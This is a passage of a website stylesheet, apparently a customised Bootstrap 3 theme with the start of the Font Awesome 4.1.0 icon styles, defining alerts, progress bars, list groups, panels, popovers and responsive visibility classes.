                margin-top: 5px
            }

    .alert-dismissable, .alert-dismissible {
        padding-right: 35px
    }

        .alert-dismissable .close, .alert-dismissible .close {
            position: relative;
            top: -2px;
            right: -21px;
            color: inherit
        }

    .alert-success {
        background-color: #dff0d8;
        border-color: #d6e9c6;
        color: #3c763d
    }

        .alert-success hr {
            border-top-color: #c9e2b3
        }

        .alert-success .alert-link {
            color: #2b542c
        }

    .alert-info {
        background-color: #d9edf7;
        border-color: #bce8f1;
        color: #31708f
    }

        .alert-info hr {
            border-top-color: #a6e1ec
        }

        .alert-info .alert-link {
            color: #245269
        }

    .alert-warning {
        background-color: #fcf8e3;
        border-color: #faebcc;
        color: #8a6d3b
    }

        .alert-warning hr {
            border-top-color: #f7e1b5
        }

        .alert-warning .alert-link {
            color: #66512c
        }

    .alert-danger {
        background-color: #f2dede;
        border-color: #ebccd1;
        color: #a94442
    }

        .alert-danger hr {
            border-top-color: #e4b9c0
        }

        .alert-danger .alert-link {
            color: #843534
        }

    @-webkit-keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    @keyframes progress-bar-stripes {
        from {
            background-position: 40px 0
        }

        to {
            background-position: 0 0
        }
    }

    .progress {
        height: 20px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
        box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
    }

    .progress-bar {
        float: left;
        width: 0%;
        height: 100%;
        line-height: 20px;
        color: #fff;
        background-color: #428bca;
        -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
        -webkit-transition: width .6s ease;
        -o-transition: width .6s ease;
        transition: width .6s ease
    }

    .close, .list-group-item > .badge {
        float: right
    }

    .progress-bar-striped, .progress-striped .progress-bar {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0));
        background-size: 40px 40px
    }

    .progress-bar.active, .progress.active .progress-bar {
        -webkit-animation: progress-bar-stripes 2s linear infinite;
        -o-animation: progress-bar-stripes 2s linear infinite;
        animation: progress-bar-stripes 2s linear infinite
    }

    .progress-bar[aria-valuenow="1"], .progress-bar[aria-valuenow="2"] {
        min-width: 30px
    }

    .progress-bar[aria-valuenow="0"] {
        color: #777;
        min-width: 30px;
        background-color: transparent;
        background-image: none;
        box-shadow: none
    }

    .progress-bar-success {
        background-color: #5cb85c
    }

    .progress-striped .progress-bar-success {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-striped .progress-bar-info, .progress-striped .progress-bar-warning {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)
    }

    .progress-bar-info {
        background-color: #5bc0de
    }

    .progress-striped .progress-bar-info {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-warning {
        background-color: #f0ad4e
    }

    .progress-striped .progress-bar-warning {
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .progress-bar-danger {
        background-color: #d9534f
    }

    .progress-striped .progress-bar-danger {
        background-image: -webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: -o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
        background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,rgba(0,0,0,0) 25%,rgba(0,0,0,0) 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,rgba(0,0,0,0) 75%,rgba(0,0,0,0))
    }

    .media, .media-body {
        zoom: 1
    }

        .media, .media .media {
            margin-top: 15px
        }

            .media:first-child {
                margin-top: 0
            }

    .media-heading {
        margin: 0 0 5px
    }

    .media > .pull-right, .popover.right {
        margin-left: 10px
    }

    .media > .pull-left {
        margin-right: 10px
    }

    .media-list {
        padding-left: 0
    }

    .list-group {
        margin-bottom: 20px;
        padding-left: 0
    }

    .list-group-item {
        position: relative;
        padding: 10px 15px;
        margin-bottom: -1px;
        background-color: #fff;
        border: 1px solid #ddd
    }

        .list-group-item:first-child {
            border-top-right-radius: 0;
            border-top-left-radius: 0
        }

        .list-group-item:last-child {
            margin-bottom: 0;
            border-bottom-right-radius: 0;
            border-bottom-left-radius: 0
        }

        .list-group-item > .badge + .badge {
            margin-right: 5px
        }

    a.list-group-item {
        color: #555
    }

        a.list-group-item .list-group-item-heading {
            color: #333
        }

        a.list-group-item:focus, a.list-group-item:hover {
            text-decoration: none;
            color: #555;
            background-color: #f5f5f5
        }

    .list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover {
        background-color: #eee;
        color: #777
    }

        .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading {
            color: inherit
        }

        .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text {
            color: #777
        }

    .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover {
        z-index: 2;
        color: #fff;
        background-color: #428bca;
        border-color: #428bca
    }

        .list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading > .small, .list-group-item.active .list-group-item-heading > small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading > small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading > small {
            color: inherit
        }

        .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
            color: #e1edf7
        }

    .list-group-item-success {
        color: #3c763d;
        background-color: #dff0d8
    }

    a.list-group-item-success {
        color: #3c763d
    }

        a.list-group-item-success .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-success:focus, a.list-group-item-success:hover {
            color: #3c763d;
            background-color: #d0e9c6
        }

        a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover {
            color: #fff;
            background-color: #3c763d;
            border-color: #3c763d
        }

    .list-group-item-info {
        color: #31708f;
        background-color: #d9edf7
    }

    a.list-group-item-info {
        color: #31708f
    }

        a.list-group-item-info .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-info:focus, a.list-group-item-info:hover {
            color: #31708f;
            background-color: #c4e3f3
        }

        a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover {
            color: #fff;
            background-color: #31708f;
            border-color: #31708f
        }

    .list-group-item-warning {
        color: red;
        background-color: #fcf8e3
    }

    a.list-group-item-warning {
        color: red
    }

        a.list-group-item-warning .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-warning:focus, a.list-group-item-warning:hover {
            color: red;
            background-color: #faf2cc
        }

        a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover {
            color: #fff;
            background-color: red;
            border-color: red
        }

    .list-group-item-danger {
        color: #a94442;
        background-color: #f2dede
    }

    a.list-group-item-danger {
        color: #a94442
    }

        a.list-group-item-danger .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-danger:focus, a.list-group-item-danger:hover {
            color: #a94442;
            background-color: #ebcccc
        }

        a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover {
            color: #fff;
            background-color: #a94442;
            border-color: #a94442
        }

    .panel-heading > .dropdown .dropdown-toggle, .panel-title, .panel-title > a {
        color: inherit
    }

    .list-group-item-heading {
        margin-top: 0;
        margin-bottom: 5px
    }

    .list-group-item-text {
        margin-bottom: 0;
        line-height: 1.3
    }

    .panel {
        margin-bottom: 20px;
        background-color: #fff;
        border: 1px solid transparent;
        border-radius: 0;
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
        box-shadow: 0 1px 1px rgba(0,0,0,.05)
    }

        .panel-title, .panel > .list-group, .panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
            margin-bottom: 0
        }

    .panel-body {
        padding: 15px
    }

        .panel-body:after, .panel-body:before {
            content: " ";
            display: table
        }

    .panel-heading {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .panel-title {
        margin-top: 0;
        font-size: 16px
    }

    .panel-footer {
        padding: 10px 15px;
        background-color: #f5f5f5;
        border-top: 1px solid #ddd;
        border-bottom-right-radius: -1px;
        border-bottom-left-radius: -1px
    }

    .panel > .list-group .list-group-item {
        border-width: 1px 0;
        border-radius: 0
    }

    .panel-group .panel-heading, .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
        border-bottom: 0
    }

    .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
        border-bottom-left-radius: -1px;
        border-bottom-right-radius: -1px
    }

    .panel > .list-group:first-child .list-group-item:first-child {
        border-top: 0;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .list-group + .panel-footer, .panel-heading + .list-group .list-group-item:first-child {
        border-top-width: 0
    }

    .panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
            border-top-left-radius: -1px
        }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
            border-top-right-radius: -1px
        }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
        border-bottom-left-radius: -1px
    }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
        border-bottom-right-radius: -1px
    }

    .panel > .panel-body + .table, .panel > .panel-body + .table-responsive {
        border-top: 1px solid #ddd
    }

    .panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
        border-top: 0
    }

    .panel > .table-bordered, .panel > .table-responsive > .table-bordered {
        border: 0
    }

        .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
            border-left: 0
        }

        .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
            border-right: 0
        }

    .panel > .table-responsive {
        border: 0;
        margin-bottom: 0
    }

    .panel-group {
        margin-bottom: 20px
    }

        .panel-group .panel {
            margin-bottom: 0;
            border-radius: 0
        }

            .panel-group .panel + .panel {
                margin-top: 5px
            }

        .panel-group .panel-heading + .panel-collapse > .panel-body {
            border-top: 1px solid #ddd
        }

        .panel-group .panel-footer {
            border-top: 0
        }

            .panel-group .panel-footer + .panel-collapse .panel-body {
                border-bottom: 1px solid #ddd
            }

    .panel-default {
        border-color: #ddd
    }

        .panel-default > .panel-heading {
            color: #333;
            background-color: #f5f5f5;
            border-color: #ddd
        }

            .panel-default > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ddd
            }

            .panel-default > .panel-heading .badge {
                color: #f5f5f5;
                background-color: #333
            }

        .panel-default > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ddd
        }

    .panel-primary {
        border-color: #428bca
    }

        .panel-primary > .panel-heading {
            color: #fff;
            background-color: #428bca;
            border-color: #428bca
        }

            .panel-primary > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #428bca
            }

            .panel-primary > .panel-heading .badge {
                color: #428bca;
                background-color: #fff
            }

        .panel-primary > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #428bca
        }

    .panel-success {
        border-color: #d6e9c6
    }

        .panel-success > .panel-heading {
            color: #3c763d;
            background-color: #dff0d8;
            border-color: #d6e9c6
        }

            .panel-success > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #d6e9c6
            }

            .panel-success > .panel-heading .badge {
                color: #dff0d8;
                background-color: #3c763d
            }

        .panel-success > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #d6e9c6
        }

    .panel-info {
        border-color: #bce8f1
    }

        .panel-info > .panel-heading {
            color: #31708f;
            background-color: #d9edf7;
            border-color: #bce8f1
        }

            .panel-info > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #bce8f1
            }

            .panel-info > .panel-heading .badge {
                color: #d9edf7;
                background-color: #31708f
            }

        .panel-info > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #bce8f1
        }

    .panel-warning {
        border-color: #faebcc
    }

        .panel-warning > .panel-heading {
            color: #8a6d3b;
            background-color: #fcf8e3;
            border-color: #faebcc
        }

            .panel-warning > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #faebcc
            }

            .panel-warning > .panel-heading .badge {
                color: #fcf8e3;
                background-color: #8a6d3b
            }

        .panel-warning > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #faebcc
        }

    .panel-danger {
        border-color: #ebccd1
    }

        .panel-danger > .panel-heading {
            color: #a94442;
            background-color: #f2dede;
            border-color: #ebccd1
        }

            .panel-danger > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ebccd1
            }

            .panel-danger > .panel-heading .badge {
                color: #f2dede;
                background-color: #a94442
            }

        .panel-danger > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ebccd1
        }

    .embed-responsive {
        position: relative;
        display: block;
        height: 0;
        padding: 0
    }

        .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            height: 100%;
            width: 100%;
            border: 0
        }

        .embed-responsive.embed-responsive-16by9 {
            padding-bottom: 56.25%
        }

        .embed-responsive.embed-responsive-4by3 {
            padding-bottom: 75%
        }

    .well {
        min-height: 20px;
        padding: 19px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border: 1px solid #e3e3e3;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
    }

        .well blockquote {
            border-color: #ddd;
            border-color: rgba(0,0,0,.15)
        }

    .well-lg {
        padding: 24px;
        border-radius: 0
    }

    .well-sm {
        padding: 9px;
        border-radius: 0
    }

    .close {
        font-size: 21px;
        font-weight: 700;
        line-height: 1;
        color: #000;
        text-shadow: 0 1px 0 #fff;
        filter: alpha(opacity=20)
    }

        .close:focus, .close:hover {
            color: #000;
            text-decoration: none;
            cursor: pointer;
            opacity: .5;
            filter: alpha(opacity=50)
        }

    button.close {
        padding: 0;
        cursor: pointer;
        background: 0 0;
        border: 0;
        -webkit-appearance: none
    }

    .popover {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1060;
        display: none;
        max-width: 276px;
        padding: 1px;
        text-align: left;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: 0;
        -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
        box-shadow: 0 5px 10px rgba(0,0,0,.2)
    }

    .fa-fw, .fa-li {
        text-align: center
    }

    .popover.top {
        margin-top: -10px
    }

    .popover.bottom {
        margin-top: 10px
    }

    .popover.left {
        margin-left: -10px
    }

    .popover-title {
        margin: 0;
        padding: 8px 14px;
        font-size: 14px;
        font-weight: 400;
        line-height: 18px;
        background-color: #f7f7f7;
        border-bottom: 1px solid #ebebeb;
        border-radius: -1px -1px 0 0
    }

    .popover-content {
        padding: 9px 14px
    }

    .popover > .arrow, .popover > .arrow:after {
        position: absolute;
        display: block;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid
    }

    .popover > .arrow {
        border-width: 11px
    }

        .popover > .arrow:after {
            border-width: 10px;
            content: ""
        }

    .popover.top > .arrow {
        left: 50%;
        margin-left: -11px;
        border-bottom-width: 0;
        border-top-color: #999;
        border-top-color: rgba(0,0,0,.25);
        bottom: -11px
    }

        .popover.top > .arrow:after {
            content: " ";
            bottom: 1px;
            margin-left: -10px;
            border-bottom-width: 0;
            border-top-color: #fff
        }

    .popover.left > .arrow:after, .popover.right > .arrow:after {
        bottom: -10px;
        content: " "
    }

    .popover.right > .arrow {
        top: 50%;
        left: -11px;
        margin-top: -11px;
        border-left-width: 0;
        border-right-color: #999;
        border-right-color: rgba(0,0,0,.25)
    }

        .popover.right > .arrow:after {
            left: 1px;
            border-left-width: 0;
            border-right-color: #fff
        }

    .popover.bottom > .arrow {
        left: 50%;
        margin-left: -11px;
        border-top-width: 0;
        border-bottom-color: #999;
        border-bottom-color: rgba(0,0,0,.25);
        top: -11px
    }

        .popover.bottom > .arrow:after {
            content: " ";
            top: 1px;
            margin-left: -10px;
            border-top-width: 0;
            border-bottom-color: #fff
        }

    .popover.left > .arrow {
        top: 50%;
        right: -11px;
        margin-top: -11px;
        border-right-width: 0;
        border-left-color: #999;
        border-left-color: rgba(0,0,0,.25)
    }

        .popover.left > .arrow:after {
            right: 1px;
            border-right-width: 0;
            border-left-color: #fff
        }

    .ie8 .sale-label, .sale-box, .sale-label {
        right: 0
    }

    .clearfix:after, .clearfix:before {
        content: " ";
        display: table
    }

    .center-block {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .pull-right {
        float: right !important
    }

    .pull-left {
        float: left !important
    }

    .hide {
        display: none !important
    }

    .show {
        display: block !important
    }

    .hidden, .visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
        display: none !important
    }

    .invisible {
        visibility: hidden
    }

    .text-hide {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .alert.alert-danger, .alert.alert-success {
        text-shadow: 1px 1px rgba(0,0,0,.1)
    }

    .hidden {
        visibility: hidden !important
    }

    .affix {
        position: fixed;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    @-ms-viewport {
        width: device-width
    }

    @media (max-width:767px) {
        .visible-xs {
            display: block !important
        }

        table.visible-xs {
            display: table
        }

        tr.visible-xs {
            display: table-row !important
        }

        td.visible-xs, th.visible-xs {
            display: table-cell !important
        }

        .visible-xs-block {
            display: block !important
        }

        .visible-xs-inline {
            display: inline !important
        }

        .visible-xs-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .visible-sm {
            display: block !important
        }

        table.visible-sm {
            display: table
        }

        tr.visible-sm {
            display: table-row !important
        }

        td.visible-sm, th.visible-sm {
            display: table-cell !important
        }

        .visible-sm-block {
            display: block !important
        }

        .visible-sm-inline {
            display: inline !important
        }

        .visible-sm-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .visible-md {
            display: block !important
        }

        table.visible-md {
            display: table
        }

        tr.visible-md {
            display: table-row !important
        }

        td.visible-md, th.visible-md {
            display: table-cell !important
        }

        .visible-md-block {
            display: block !important
        }

        .visible-md-inline {
            display: inline !important
        }

        .visible-md-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:1200px) {
        .visible-lg {
            display: block !important
        }

        table.visible-lg {
            display: table
        }

        tr.visible-lg {
            display: table-row !important
        }

        td.visible-lg, th.visible-lg {
            display: table-cell !important
        }

        .visible-lg-block {
            display: block !important
        }

        .visible-lg-inline {
            display: inline !important
        }

        .visible-lg-inline-block {
            display: inline-block !important
        }

        .hidden-lg {
            display: none !important
        }
    }

    @media (max-width:767px) {
        .hidden-xs {
            display: none !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .hidden-sm {
            display: none !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .hidden-md {
            display: none !important
        }
    }

    .visible-print {
        display: none !important
    }

    @media print {
        .visible-print {
            display: block !important
        }

        table.visible-print {
            display: table
        }

        tr.visible-print {
            display: table-row !important
        }

        td.visible-print, th.visible-print {
            display: table-cell !important
        }
    }

    .visible-print-block {
        display: none !important
    }

    @media print {
        .visible-print-block {
            display: block !important
        }
    }

    .visible-print-inline {
        display: none !important
    }

    @media print {
        .visible-print-inline {
            display: inline !important
        }
    }

    .visible-print-inline-block {
        display: none !important
    }

    @media print {
        .visible-print-inline-block {
            display: inline-block !important
        }

        .hidden-print {
            display: none !important
        }
    }

    .fa, .fa-stack, .label {
        display: inline-block
    }
    /*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

    @font-face {
        font-family: FontAwesome;
        src: url(../fonts/fontawesome-webfont.eot?v=4.1.0);
        src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");
        font-weight: 400;
        font-style: normal
    }

    .fa {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    .fa-lg {
        font-size: 1.33333em;
        line-height: .75em;
        vertical-align: -15%
    }

    .fa-2x {
        font-size: 2em
    }

    .fa-3x {
        font-size: 3em
    }

    .fa-4x {
        font-size: 4em
    }

    .fa-5x {
        font-size: 5em
    }

    .fa-fw {
        width: 1.28571em
    }

    .fa-ul {
        padding-left: 0;
        margin-left: 2.14286em;
        list-style-type: none
    }

        .fa-ul > li {
            position: relative
        }

    .fa-li {
        position: absolute;
        left: -2.14286em;
        width: 2.14286em;
        top: .14286em
    }

        .fa-li.fa-lg {
            left: -1.85714em
        }

    .fa-border {
        padding: .2em .25em .15em;
        border: .08em solid #eee;
        border-radius: .1em
    }

    .fa.pull-left {
        margin-right: .3em
    }

    .fa.pull-right {
        margin-left: .3em
    }

    .fa-spin {
        -webkit-animation: spin 2s infinite linear;
        -moz-animation: spin 2s infinite linear;
        -o-animation: spin 2s infinite linear;
        animation: spin 2s infinite linear
    }

    @-moz-keyframes spin {
        0% {
            -moz-transform: rotate(0)
        }

        100% {
            -moz-transform: rotate(359deg)
        }
    }

    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg)
        }
    }

    @-o-keyframes spin {
        0% {
            -o-transform: rotate(0)
        }

        100% {
            -o-transform: rotate(359deg)
        }
    }

    @keyframes spin {
        0% {
            -webkit-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    .fa-rotate-90 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }

    .fa-rotate-180 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .fa-rotate-270 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
        -webkit-transform: rotate(270deg);
        -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
        -o-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    .fa-flip-horizontal {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
        -webkit-transform: scale(-1,1);
        -moz-transform: scale(-1,1);
        -ms-transform: scale(-1,1);
        -o-transform: scale(-1,1);
        transform: scale(-1,1)
    }

    .fa-flip-vertical {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: scale(1,-1);
        -moz-transform: scale(1,-1);
        -ms-transform: scale(1,-1);
        -o-transform: scale(1,-1);
        transform: scale(1,-1)
    }

    .fa-stack {
        position: relative;
        width: 2em;
        height: 2em;
        line-height: 2em;
